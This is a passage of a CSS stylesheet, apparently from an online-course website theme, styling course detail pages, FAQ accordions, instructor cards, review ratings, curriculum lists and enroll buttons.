@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
  .tp-course-details-2-nav nav ul li a {
    padding: 8px 30px;
  }
}
@media only screen and (max-width: 767px) {
  .tp-course-details-2-nav nav ul li a {
    padding: 10px 20px;
  }
}
.tp-course-details-2-nav nav ul li a:hover {
  color: var(--ed-color-theme-primary);
  border-color: rgb(245, 246, 255);
  background-color: rgb(245, 246, 255);
}
.tp-course-details-2-content {
  padding-top: 60px;
}
.tp-course-details-2-content #reviews {
  padding-top: 95px;
}
@media only screen and (max-width: 767px) {
  .tp-course-details-2-content #reviews {
    flex-wrap: wrap;
    padding-top: 50px;
  }
}
.tp-course-details-2-list ul {
  display: inline-block;
  margin-bottom: 20px;
}
.tp-course-details-2-list ul li {
  list-style: none;
  font-size: 17px;
  font-weight: 400;
  color: var(--tp-text-body);
  width: 50%;
  float: left;
  margin-bottom: 5px;
}
@media only screen and (max-width: 767px) {
  .tp-course-details-2-list ul li {
    width: 100%;
  }
}
.tp-course-details-2-list p {
  font-size: 17px;
}
.tp-course-details-2-faq .accordion-item {
  border-radius: 6px;
  border: 1px solid #e6e8f0;
}
.tp-course-details-2-faq .accordion-item:not(:last-of-type) {
  margin-bottom: 16px;
}
.tp-course-details-2-faq .accordion-button {
  border-radius: 6px;
  padding: 19px 30px 19px 54px;
}
@media only screen and (max-width: 767px) {
  .tp-course-details-2-faq .accordion-button {
    padding: 18px 15px 18px 30px;
  }
}
.tp-course-details-2-faq .accordion-button .span {
  font-size: 18px;
  font-weight: 500;
  color: var(--ed-color-heading-primary);
}
.tp-course-details-2-faq .accordion-button .lesson {
  font-size: 15px;
  font-weight: 400;
  color: #57595f;
  border-radius: 34px;
  padding: 5px 20px;
  border: 1px solid #e6e8f0;
}
.tp-course-details-2-faq .accordion-button:not(.collapsed) {
  box-shadow: none;
  padding: 19px 30px 19px 54px;
  border-bottom: 1px solid #e6e8f0;
  background-color: var(--ed-color-common-white);
  box-shadow: inset 0 1px 4px 0 rgba(48, 54, 81, 0.06), 0 1px 1px 0 rgba(48, 54, 81, 0.06);
}
@media only screen and (max-width: 767px) {
  .tp-course-details-2-faq .accordion-button:not(.collapsed) {
    padding: 18px 15px 18px 30px;
  }
}
.tp-course-details-2-faq .accordion-button:not(.collapsed) .span {
  color: var(--ed-color-theme-primary);
}
.tp-course-details-2-faq .accordion-button:not(.collapsed) .accordion-btn::before {
  background-color: var(--ed-color-common-white);
  -webkit-transform: translate(-50%, -50%) rotate(0deg);
  -moz-transform: translate(-50%, -50%) rotate(0deg);
  -ms-transform: translate(-50%, -50%) rotate(0deg);
  -o-transform: translate(-50%, -50%) rotate(0deg);
  transform: translate(-50%, -50%) rotate(0deg);
}
.tp-course-details-2-faq .accordion-button:not(.collapsed) .accordion-btn::after {
  background-color: var(--ed-color-theme-primary);
}
.tp-course-details-2-faq .accordion-button:focus {
  box-shadow: inset 0 1px 4px 0 rgba(48, 54, 81, 0.06), 0 1px 1px 0 rgba(48, 54, 81, 0.06);
}
.tp-course-details-2-faq .accordion-button .accordion-btn {
  position: absolute;
  top: 50%;
  left: 30px;
  transition: 0.3s;
  display: inline-block;
  transform: translateY(-50%);
}
@media only screen and (max-width: 767px) {
  .tp-course-details-2-faq .accordion-button .accordion-btn {
    left: 15px;
  }
}
.tp-course-details-2-faq .accordion-button .accordion-btn::after, .tp-course-details-2-faq .accordion-button .accordion-btn::before {
  position: absolute;
  content: "";
  width: 12px;
  height: 2px;
  left: 50%;
  top: 50%;
  border-radius: 2px;
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  background-color: #031f42;
}
.tp-course-details-2-faq .accordion-button .accordion-btn::before {
  background-color: #031f42;
  -webkit-transform: translate(-50%, -50%) rotate(90deg);
  -moz-transform: translate(-50%, -50%) rotate(90deg);
  -ms-transform: translate(-50%, -50%) rotate(90deg);
  -o-transform: translate(-50%, -50%) rotate(90deg);
  transform: translate(-50%, -50%) rotate(90deg);
}
.tp-course-details-2-faq .accordion-button::after {
  content: none;
}
.tp-course-details-2-faq .accordion-body {
  padding: 18px 30px;
}
@media only screen and (max-width: 767px) {
  .tp-course-details-2-faq .accordion-body {
    padding: 15px 15px;
  }
}
.tp-course-details-2-faq-item:not(:last-of-type) {
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #f4f5fa;
}
.tp-course-details-2-faq-item .left span {
  font-size: 15px;
  color: #57595f;
  font-weight: 400;
}
.tp-course-details-2-faq-item .left span i {
  font-size: 16px;
  font-style: normal;
  color: var(--ed-color-heading-primary);
}
.tp-course-details-2-faq-item .left span svg {
  transform: translateY(-2px);
  margin-right: 5px;
}
.tp-course-details-2-faq-item .right span {
  font-size: 14px;
  font-weight: 400;
  color: #697089;
}
.tp-course-details-2-faq-item .right span a {
  margin-left: 10px;
  display: inline-block;
  font-weight: 400;
  font-size: 15px;
  padding: 0px 11px;
  border-radius: 29px;
  background: rgba(81, 105, 241, 0.1);
  color: var(--ed-color-theme-primary);
}
.tp-course-details-2-faq-item .right span a svg {
  margin-right: 5px;
  transform: translateY(-1px);
}
@media only screen and (max-width: 767px) {
  .tp-course-details-2-instructor {
    flex-wrap: wrap;
  }
}
.tp-course-details-2-instructor h5 {
  font-size: 20px;
  font-weight: 500;
  color: #000;
  margin-bottom: 0;
}
.tp-course-details-2-instructor .pre {
  display: inline-block;
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 10px;
  color: var(--tp-text-body);
}
.tp-course-details-2-instructor-sub {
  margin-bottom: 10px;
}
.tp-course-details-2-instructor-sub span {
  font-size: 14px;
  font-weight: 400;
  color: #6c7275;
}
.tp-course-details-2-instructor-sub span svg {
  margin-right: 2px;
  transform: translateY(-2px);
}
.tp-course-details-2-instructor-sub span:not(:last-of-type) {
  margin-right: 15px;
}
.tp-course-details-2-instructor-text {
  margin-bottom: 25px;
}
.tp-course-details-2-instructor-text p {
  font-size: 15px;
  font-weight: 400;
  line-height: 24px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-details-2-instructor-text p br {
    display: none;
  }
}
.tp-course-details-2-instructor-social a {
  display: inline-block;
  height: 36px;
  width: 36px;
  line-height: 36px;
  border-radius: 50%;
  text-align: center;
  margin-right: 6px;
  border: 1px solid #e6e8f0;
  background: var(--ed-color-common-white);
  box-shadow: inset 0 1px 4px 0 rgba(48, 54, 81, 0.06), 0 1px 1px 0 rgba(48, 54, 81, 0.06);
}
.tp-course-details-2-instructor-social a:hover {
  background: var(--ed-color-theme-primary);
  border: 1px solid var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-details-2-instructor-thumb {
    margin-right: 20px;
    margin-bottom: 20px;
  }
}
.tp-course-details-2-review-rating {
  margin-bottom: 60px;
}
.tp-course-details-2-review-rating-info {
  border-radius: 6px;
  padding: 31px;
  border: 1px solid #e6e8f0;
  background-color: var(--ed-color-common-white);
  box-shadow: inset 0 1px 4px 0 rgba(48, 54, 81, 0.06), 0 1px 1px 0 rgba(48, 54, 81, 0.06);
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-details-2-review-rating-info {
    margin-bottom: 20px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tp-course-details-2-review-rating-info {
    padding: 25px;
  }
}
.tp-course-details-2-review-rating-info h5 {
  font-size: 54px;
  font-weight: 500;
  margin-bottom: 0px;
  letter-spacing: -0.02em;
  color: var(--ed-color-heading-primary);
}
.tp-course-details-2-review-rating-info p {
  font-size: 15px;
  font-weight: 400;
  color: #6c7275;
}
.tp-course-details-2-review-details {
  padding: 22px 30px;
  border-radius: 6px;
  border: 1px solid #e6e8f0;
}
.tp-course-details-2-review-item {
  margin-bottom: 5px;
}
.tp-course-details-2-review-progress {
  height: 6px;
  margin: 0 2px;
  overflow: hidden;
  background-color: #F4F4F4;
  width: calc(100% - 40px - 60px);
}
.tp-course-details-2-review-progress .single-progress {
  height: 100%;
  background-color: #FFB21D;
}
.tp-course-details-2-review-text {
  font-size: 15px;
  font-weight: 400;
  color: #a0a2a4;
}
.tp-course-details-2-review-percent h5 {
  font-size: 14px;
  font-weight: 400;
  color: #55585b;
}
.tp-course-details-2-review-thumb {
  margin-right: 20px;
}
.tp-course-details-2-review-item-reply {
  margin-bottom: 40px;
}
.tp-course-details-2-review-item-reply:nth-child(1) {
  padding-bottom: 40px;
  border-bottom: 1px solid #dce0ec;
}
.tp-course-details-2-review-item-reply p {
  margin-bottom: 22px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-details-2-review-item-reply p br {
    display: none;
  }
}
.tp-course-details-2-review-top {
  margin-bottom: 15px;
}
.tp-course-details-2-review-content h4 {
  margin: 0;
  font-size: 18px;
  font-weight: 500;
  color: var(--ed-color-heading-primary);
}
.tp-course-details-2-review-star {
  display: inline-block;
}
.tp-course-details-2-review-star .span {
  font-size: 14px;
  font-weight: 400;
  color: #6c7275;
  margin-left: 5px;
}
.tp-course-details-2-review-react > span {
  font-size: 14px;
  font-weight: 400;
  margin-right: 8px;
  color: #6c7275;
}
.tp-course-details-2-review-react .react a {
  padding: 6px 13px 8px;
  border: 1px solid #E6E8F0;
}
.tp-course-details-2-review-react .react a:first-child {
  border-radius: 6px 0 0px 6px;
}
.tp-course-details-2-review-react .react a:last-child {
  margin-left: -1px;
  border-radius: 0px 6px 6px 0px;
}
.tp-course-details-2-review-react .react a:hover {
  border-color: var(--ed-color-theme-primary);
  background: var(--ed-color-theme-primary);
}
.tp-course-details-2-review-react .react a:hover span {
  color: var(--ed-color-common-white);
}
.tp-course-details-2-review-react .react a span {
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
}
.tp-course-details-2-review-reply-wrap {
  margin-bottom: 100px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-course-details-2-review-reply-wrap {
    margin-bottom: 50px;
  }
}
.tp-course-details-2-review-reply-btn a {
  width: 100%;
  display: inline-block;
  text-align: center;
  padding: 6px 20px;
  border-radius: 6px;
  border: 1px solid #e6e8f0;
}
.tp-course-details-2-review-reply-btn a:hover {
  color: var(--ed-color-theme-primary);
  background: rgba(85, 109, 245, 0.14);
}
.tp-course-details-2-comment-star img {
  margin-bottom: 25px;
}
.tp-course-details-2-related-border {
  border-top: 1px solid #d8dce8;
}
.tp-course-details-2-related-heading {
  margin-bottom: 40px;
}
.tp-course-details-2-related-heading p {
  font-weight: 300;
  font-size: 20px;
  color: #57595f;
}
.tp-course-details-2-related-title {
  font-size: 36px;
  font-weight: 600;
  color: var(--ed-color-heading-primary);
}

.lp-breadcrumb ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.lp-breadcrumb ul li {
  display: inline;
}

.lp-breadcrumb ul li + li:before {
  padding: 0 5px;
}

.tp-course-details-2-area .course-nav-tabs,
.tp-course-details-3-main .course-nav-tabs {
  padding: 7px 10px;
  border-radius: 6px;
  border: 1px solid #e6e8f0;
  background: var(--ed-color-common-white);
  box-shadow: inset 0 1px 4px 0 rgba(48, 54, 81, 0.06), 0 1px 1px 0 rgba(48, 54, 81, 0.06);
}
.tp-course-details-2-area .course-nav-tabs li label,
.tp-course-details-3-main .course-nav-tabs li label {
  font-weight: 500;
  font-size: 15px;
  text-align: center;
  border-radius: 8px;
  padding: 10px 0px;
  transition: all 0.3s 0s ease-out;
}
.tp-course-details-2-area .course-nav-tabs li label:hover,
.tp-course-details-3-main .course-nav-tabs li label:hover {
  color: var(--tp-common-white) !important;
  background: var(--ed-color-theme-primary) !important;
}
.tp-course-details-2-area .course-nav-tabs li.active::before, .tp-course-details-2-area .course-nav-tabs li.active::after,
.tp-course-details-3-main .course-nav-tabs li.active::before,
.tp-course-details-3-main .course-nav-tabs li.active::after {
  content: none !important;
}
.tp-course-details-2-area .course-nav-tabs li.active label,
.tp-course-details-3-main .course-nav-tabs li.active label {
  color: var(--tp-common-white) !important;
  background: var(--ed-color-theme-primary) !important;
}
.tp-course-details-2-area .course-tab-panels .course-tab-panel-curriculum .section-header,
.tp-course-details-3-main .course-tab-panels .course-tab-panel-curriculum .section-header {
  padding: 0;
  border: none;
}
.tp-course-details-2-area .course-tab-panels .course-tab-panel-curriculum .section-header .section-title,
.tp-course-details-3-main .course-tab-panels .course-tab-panel-curriculum .section-header .section-title {
  font-size: 26px;
  font-weight: 500;
  margin-bottom: 24px;
  color: var(--ed-color-heading-primary);
}
.tp-course-details-2-area .course-tab-panels .course-tab-panel-curriculum .section-content li,
.tp-course-details-3-main .course-tab-panels .course-tab-panel-curriculum .section-content li {
  margin-bottom: 15px;
  border: 1px solid #e6e8f0;
  background: #fff;
  border-radius: 10px;
}
.tp-course-details-2-area .course-tab-panels .course-tab-panel-curriculum .section-content li a::before,
.tp-course-details-3-main .course-tab-panels .course-tab-panel-curriculum .section-content li a::before {
  font-size: 20px;
  color: #57595f;
}
.tp-course-details-2-area .course-tab-panels .course-tab-panel-curriculum .section-content li a:hover .item-name,
.tp-course-details-3-main .course-tab-panels .course-tab-panel-curriculum .section-content li a:hover .item-name {
  color: var(--ed-color-theme-primary);
}
.tp-course-details-2-area .course-tab-panels .course-tab-panel-curriculum .section-content li a .item-name,
.tp-course-details-3-main .course-tab-panels .course-tab-panel-curriculum .section-content li a .item-name {
  font-size: 15px;
  color: #57595f;
  font-weight: 400;
}
.tp-course-details-2-area .course-tab-panels .course-tab-panel-curriculum .section-content li a .course-item-status,
.tp-course-details-3-main .course-tab-panels .course-tab-panel-curriculum .section-content li a .course-item-status {
  border: 1px solid #999;
  height: 25px;
  width: 25px;
  text-align: center;
  line-height: 25px;
  border-radius: 50%;
}
.tp-course-details-2-area .course-tab-panels .course-tab-panel-curriculum .section-content li.status-completed .course-item-status,
.tp-course-details-3-main .course-tab-panels .course-tab-panel-curriculum .section-content li.status-completed .course-item-status {
  background: var(--ed-color-theme-primary);
  border-color: var(--ed-color-theme-primary);
}
.tp-course-details-2-area .course-tab-panels .course-tab-panel-curriculum .section-content li.status-completed .course-item-status::before,
.tp-course-details-3-main .course-tab-panels .course-tab-panel-curriculum .section-content li.status-completed .course-item-status::before {
  color: #fff;
  font-size: 12px;
}
.tp-course-details-2-area .course-tab-panels .course-tab-panel-overview .extra-info-tab,
.tp-course-details-3-main .course-tab-panels .course-tab-panel-overview .extra-info-tab {
  margin-top: 50px;
}
.tp-course-details-2-area .course-tab-panels .course-tab-panel-overview .extra-info-tab .list-group-item,
.tp-course-details-3-main .course-tab-panels .course-tab-panel-overview .extra-info-tab .list-group-item {
  display: flex;
  align-items: center;
  position: relative;
}
.tp-course-details-2-area .course-tab-panels .course-tab-panel-overview .extra-info-tab .list-group-item::before,
.tp-course-details-3-main .course-tab-panels .course-tab-panel-overview .extra-info-tab .list-group-item::before {
  position: absolute;
  display: inline-block;
  content: "\f00c";
  font-family: "Font Awesome 6 Pro";
  width: 15px;
  height: 15px;
  text-align: center;
  line-height: 15px;
  background: var(--ed-color-theme-primary);
  color: #fff;
  font-size: 10px;
  border-radius: 3px;
}
.tp-course-details-2-area .course-tab-panels .course-tab-panel-overview .extra-info-tab .list-group-item span,
.tp-course-details-3-main .course-tab-panels .course-tab-panel-overview .extra-info-tab .list-group-item span {
  margin-left: 22px;
}
.tp-course-details-2-area .course-tab-panels .course-tab-panel-overview .extra-info-tab button, .tp-course-details-2-area .course-tab-panels .course-tab-panel-overview .extra-info-tab .accordion-body,
.tp-course-details-3-main .course-tab-panels .course-tab-panel-overview .extra-info-tab button,
.tp-course-details-3-main .course-tab-panels .course-tab-panel-overview .extra-info-tab .accordion-body {
  background: #F9F9FB;
}
.tp-course-details-2-area .course-tab-panels .course-tab-panel-instructor .lp-course-author,
.tp-course-details-3-main .course-tab-panels .course-tab-panel-instructor .lp-course-author {
  border: 1px solid #e6e8f0;
  padding: 15px;
  border-radius: 5px;
}
.tp-course-details-2-area .course-tab-panels .course-tab-panel-instructor .lp-course-author .instructor-display-name,
.tp-course-details-3-main .course-tab-panels .course-tab-panel-instructor .lp-course-author .instructor-display-name {
  font-size: 25px;
}
.tp-course-details-2-area .course-tab-panels .course-tab-panel-instructor .lp-course-author a:hover,
.tp-course-details-3-main .course-tab-panels .course-tab-panel-instructor .lp-course-author a:hover {
  color: var(--ed-color-theme-primary);
}
.tp-course-details-2-area .course-tab-panels .course-tab-panel-instructor .lp-course-author .instructor-social,
.tp-course-details-3-main .course-tab-panels .course-tab-panel-instructor .lp-course-author .instructor-social {
  gap: 6px;
  margin-top: 10px;
}
.tp-course-details-2-area .course-tab-panels .course-tab-panel-instructor .lp-course-author .instructor-social a,
.tp-course-details-3-main .course-tab-panels .course-tab-panel-instructor .lp-course-author .instructor-social a {
  display: inline-block;
  height: 36px;
  width: 36px;
  line-height: 36px;
  border-radius: 50%;
  text-align: center;
  border: 1px solid #e6e8f0;
  background: var(--ed-color-common-white);
  box-shadow: inset 0 1px 4px 0 rgba(48, 54, 81, 0.06), 0 1px 1px 0 rgba(48, 54, 81, 0.06);
}
.tp-course-details-2-area .course-tab-panels .course-tab-panel-instructor .lp-course-author .instructor-social a:hover,
.tp-course-details-3-main .course-tab-panels .course-tab-panel-instructor .lp-course-author .instructor-social a:hover {
  background: var(--ed-color-theme-primary);
  border: 1px solid var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}
.tp-course-details-2-area .course-tab-panels .course-tab-panel-faqs .course-faqs-box:hover .course-faqs-box__title,
.tp-course-details-3-main .course-tab-panels .course-tab-panel-faqs .course-faqs-box:hover .course-faqs-box__title {
  color: var(--ed-color-theme-primary);
}
.tp-course-details-2-area .course-tab-panels .course-tab-panel-faqs input:checked + .course-faqs-box .course-faqs-box__title,
.tp-course-details-3-main .course-tab-panels .course-tab-panel-faqs input:checked + .course-faqs-box .course-faqs-box__title {
  color: var(--ed-color-theme-primary);
}
.tp-course-details-2-area .course-tab-panels .course-tab-panel-reviews .course-rate,
.tp-course-details-3-main .course-tab-panels .course-tab-panel-reviews .course-rate {
  background-color: #fafafa;
  border: 1px solid #ddd;
  padding: 20px 20px;
}
.tp-course-details-2-area .course-tab-panels .course-tab-panel-reviews .course-rate__details-row-star,
.tp-course-details-3-main .course-tab-panels .course-tab-panel-reviews .course-rate__details-row-star {
  color: #4f5158;
}
.tp-course-details-2-area .course-tab-panels .course-tab-panel-reviews .course-rate__details,
.tp-course-details-3-main .course-tab-panels .course-tab-panel-reviews .course-rate__details {
  margin-left: 0;
}
.tp-course-details-2-area .course-tab-panels .course-tab-panel-reviews .course-rate__summary,
.tp-course-details-3-main .course-tab-panels .course-tab-panel-reviews .course-rate__summary {
  border: 1px solid #e6e8f0;
  background: #fff;
  padding: 0px 30px;
}
.tp-course-details-2-area .course-tab-panels .course-tab-panel-reviews .course-review-head,
.tp-course-details-3-main .course-tab-panels .course-tab-panel-reviews .course-review-head {
  font-size: 26px;
  font-weight: 500;
  margin-top: 24px;
  margin-bottom: 15px;
  color: var(--ed-color-heading-primary);
}
.tp-course-details-2-area .tp-course-details-2-widget .lp-form,
.tp-course-details-3-main .tp-course-details-2-widget .lp-form {
  width: 100%;
}
.tp-course-details-2-area .tp-course-details-2-widget .lp-form .lp-button,
.tp-course-details-3-main .tp-course-details-2-widget .lp-form .lp-button {
  width: 100%;
  background: var(--ed-color-theme-primary);
  border-color: var(--ed-color-theme-primary);
  color: #fff;
  font-size: 18px;
}
.tp-course-details-2-area .tp-course-details-2-widget .lp-form .lp-button:hover,
.tp-course-details-3-main .tp-course-details-2-widget .lp-form .lp-button:hover {
  background-color: transparent;
  color: var(--ed-color-theme-primary);
}
.tp-course-details-2-area .tp-course-details-2-widget .lp-form .lp-enroll-notice,
.tp-course-details-3-main .tp-course-details-2-widget .lp-form .lp-enroll-notice {
  border: 1px solid var(--ed-color-theme-primary);
  padding: 0px 5px;
  background: rgba(144, 161, 255, 0.0705882353);
  color: var(--ed-color-theme-primary);
}
.tp-course-details-2-area .tp-course-details-2-widget .lp-form .lp-enroll-notice.error,
.tp-course-details-3-main .tp-course-details-2-widget .lp-form .lp-enroll-notice.error {
  border: 1px solid #E71442;
  padding: 0px 5px;
  background: rgba(255, 233, 238, 0.2196078431);
  color: #E71442;
}

.acadia-course-share a {
  display: inline-block;
  height: 36px;
  width: 36px;
  line-height: 36px;
  border-radius: 50%;
  text-align: center;
  border: 1px solid #e6e8f0;
  background: var(--ed-color-common-white);
  box-shadow: inset 0 1px 4px 0 rgba(48, 54, 81, 0.06), 0 1px 1px 0 rgba(48, 54, 81, 0.06);
  margin-right: 5px;
}
.acadia-course-share a:hover {
  background: var(--ed-color-theme-primary);
  border: 1px solid var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}

.tp-course-details-3-main {
  padding-top: 120px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tp-course-details-3-main {
    padding-top: 30px;
  }
}
.tp-course-details-3-main .tp-course-details-2-nav nav ul li a {
  padding: 10px 45px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .tp-course-details-3-main .tp-course-details-2-nav nav ul li a {
    padding: 10px 35px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
  .tp-course-details-3-main .tp-course-details-2-nav nav ul li a {
    padding: 10px 25px;
  }
}
@media only screen and (max-width: 767px) {
  .tp-course-details-3-main .tp-course-details-2-nav nav ul li a {
    padding: 8px 20px;
  }
}
.tp-course-details-3-title {
  font-size: 60px;
  line-height: 1.1;
  font-weight: 600;
  margin-bottom: 30px;
  letter-spacing: -0.02em;
  color: var(--ed-color-common-white);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .tp-course-details-3-title br {
    display: none;
  }
}
.tp-course-details-3-meta-wrapper {
  margin-bottom: 80px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .tp-course-details-3-meta-wrapper {
    margin-bottom: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .tp-course-details-3-meta-wrapper {
    margin-bottom: 30px;
  }
}
.tp-course-details-3-meta-wrapper .tp-course-details-2-author-designation {
  color: rgba(255, 255, 255, 0.7);
}
.tp-course-details-3-meta-wrapper .tp-course-details-2-meta-title {
  color: var(--ed-color-common-white);
}
.tp-course-details-3-meta-wrapper .tp-course-details-2-meta-subtitle {
  color: rgba(255, 255, 255, 0.7);
}
.tp-course-details-3-widget {
  position: sticky;
  top: 120px;
  padding: 30px;
  margin-right: 25px;
  border-radius: 20px;
  background-color: var(--ed-color-common-white);
  box-shadow: 0 4px 94px 0 rgba(7, 0, 36, 0.1);
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tp-course-details-3-widget {
    margin-right: 0;
    margin-bottom: 0;
  }
}
.tp-course-details-3-widget-content {
  padding: 25px 0 0 0;
}
.tp-course-details-3-list {
  margin-top: 80px;
  padding-bottom: 110px;
}
.tp-course-details-3-list.sidebar-info-2-off {
  margin-top: 0;
}
@media (max-width: 991px) {
  .tp-course-details-3-list.sidebar-info-2-off {
    margin-top: 80px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tp-course-details-3-list {
    padding-bottom: 0;
  }
}
.tp-course-details-3-list-item {
  padding-right: 80px;
  padding-bottom: 15px;
  margin-bottom: 20px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.12);
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tp-course-details-3-list-item {
    padding-right: 0;
    border-bottom: 1px solid rgb(87, 89, 95);
  }
}
.tp-course-details-3-list-item span {
  font-size: 20px;
  font-weight: 500;
  color: var(--ed-color-common-white);
}
.tp-course-details-3-list-item span.width {
  font-weight: 400;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tp-course-details-3-list-item span {
    color: var(--tp-heading-primary);
  }
}

.tp-course-details-2-widget-btn form {
  width: 100%;
}
.tp-course-details-2-widget-btn form .lp-button {
  width: 100%;
  background: var(--ed-color-theme-primary);
  border-color: var(--ed-color-theme-primary);
  color: #fff;
  font-size: 18px;
}
.tp-course-details-2-widget-btn form .lp-button:hover {
  background-color: transparent;
  color: var(--ed-color-theme-primary);
  border-color: var(--ed-color-theme-primary);
}
.tp-course-details-2-widget-btn form .lp-enroll-notice {
  border: 1px solid var(--ed-color-theme-primary);
  padding: 0px 5px;
  background: rgba(144, 161, 255, 0.0705882353);
  color: var(--ed-color-theme-primary);
}
.tp-course-details-2-widget-btn form .lp-enroll-notice.error {
  border: 1px solid #E71442;
  padding: 0px 5px;
  background: rgba(255, 233, 238, 0.2196078431);
  color: #E71442;
}

.ac-offline-course-wrap .extra-info-tab {
  margin-top: 50px;
}
.ac-offline-course-wrap .extra-info-tab .list-group-item {
  display: flex;
  align-items: center;
  position: relative;
}
.ac-offline-course-wrap .extra-info-tab .list-group-item::before {
  position: absolute;
  display: inline-block;
  content: "\f00c";
  font-family: "Font Awesome 6 Pro";
  width: 15px;
  height: 15px;
  text-align: center;
  line-height: 15px;
  background: var(--ed-color-theme-primary);
  color: #fff;
  font-size: 10px;
  border-radius: 3px;
}
.ac-offline-course-wrap .extra-info-tab .list-group-item span {
  margin-left: 22px;
}
.ac-offline-course-wrap .extra-info-tab button, .ac-offline-course-wrap .extra-info-tab .accordion-body {
  background: #F9F9FB !important;
}

.tp-grid-sidebar-left input[type=checkbox] {
  height: 15px;
  width: 15px;
  appearance: none;
  border: 1px solid #DBDDE5;
}
.tp-grid-sidebar-left .form-check-input {
  box-shadow: none;
}
.tp-grid-sidebar-left span {
  margin-left: 5px;
  transform: translateY(-2px);
  display: inline-block;
}

.course-item-lp_lesson a:hover {
  color: #556DF5 !important;
}
.course-item-lp_lesson .next:hover a, .course-item-lp_lesson .prev:hover a {
  color: #556DF5 !important;
}
.course-item-lp_lesson .course-curriculum .section-header {
  padding: 0;
  border: none;
}
.course-item-lp_lesson .course-curriculum .section-header .section-title {
  font-size: 26px;
  font-weight: 500;
  margin-bottom: 24px;
  color: var(--ed-color-heading-primary);
}
.course-item-lp_lesson .course-curriculum .section-content li {
  margin-bottom: 15px;
  border: 1px solid #e6e8f0;
  background: #fff;
  border-radius: 10px;
}
.course-item-lp_lesson .course-curriculum .section-content li a::before {
  font-size: 20px;
  color: #57595f;
}
.course-item-lp_lesson .course-curriculum .section-content li a:hover .item-name {
  color: var(--ed-color-theme-primary);
}
.course-item-lp_lesson .course-curriculum .section-content li a .item-name {
  font-size: 15px;
  color: #57595f;
  font-weight: 400;
}
.course-item-lp_lesson .course-curriculum .section-content li a .course-item-status {
  border: 1px solid #999;
  height: 25px;
  width: 25px;
  text-align: center;
  line-height: 25px;
  border-radius: 50%;
}
.course-item-lp_lesson .course-curriculum .section-content li.status-completed .course-item-status {
  background: var(--ed-color-theme-primary);
  border-color: var(--ed-color-theme-primary);
}
.course-item-lp_lesson .course-curriculum .section-content li.status-completed .course-item-status::before {
  color: #fff;
  font-size: 12px;
}
.course-item-lp_lesson form {
  width: 100%;
}
.course-item-lp_lesson form .lp-button {
  width: 100%;
  background: var(--ed-color-theme-primary) !important;
  border-color: var(--ed-color-theme-primary) !important;
  color: #fff;
  font-size: 18px;
}
.course-item-lp_lesson form .lp-button:hover {
  background-color: transparent !important;
  color: var(--ed-color-theme-primary) !important;
}

body.ac-lp-archive-2 .breadcrumb__area, body.ac-lp-archive-3 .breadcrumb__area, body.ac-lp-archive-4 .breadcrumb__area, body.ac-lp-archive-5 .breadcrumb__area, body.ac-lp-details-1 .breadcrumb__area, body.ac-lp-details-2 .breadcrumb__area {
  display: none;
}

.tp-event-details-ticket .etn-add-calender-url {
  margin-top: 40px;
}

.tp-course-archive-top .tp-tab .nav-tabs .nav-link {
  padding: 0;
}

.tp-course-archive-top .tp-tab .nav-tabs {
  border-bottom: none;
}

.tutor-avatar-text {
  background-color: var(--ed-color-theme-primary);
}

.edcare-save-bookmark-btn {
  background-color: #ececec;
  color: var(--ed-color-theme-primary);
  width: 28px;
  height: 28px;
  font-size: 14px;
}

.edcare-save-bookmark-btn:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}

.tp-course-teacher span a {
  text-transform: capitalize;
  font-size: 16px;
  font-weight: 400;
  color: var(--ed-color-heading-primary);
}

.tp-course-details2-category a:hover {
  color: var(--ed-color-common-white);
}

.tutor-accordion-item-header.is-active {
  color: var(--ed-color-theme-primary);
}

.tutor-accordion-item-header:hover {
  color: var(--ed-color-theme-primary);
}

.tutor-accordion-item-header::after {
  color: var(--ed-color-theme-primary);
}

.tutor-btn-primary {
